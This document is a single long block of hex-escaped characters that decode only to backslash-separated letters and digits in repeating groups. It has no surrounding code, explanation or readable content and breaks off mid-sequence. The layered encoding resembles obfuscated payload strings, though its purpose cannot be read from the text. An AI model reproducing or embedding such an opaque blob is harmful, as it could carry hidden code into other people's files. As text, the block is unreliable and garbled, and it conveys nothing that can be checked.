\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x